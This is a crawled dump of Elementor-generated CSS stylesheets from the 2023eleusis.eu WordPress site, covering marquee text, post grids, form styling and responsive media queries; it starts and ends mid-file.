    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1245
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-33257 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:50%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-33257 .elementor-element.elementor-element-2101926{width:70%;}.elementor-33257 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( 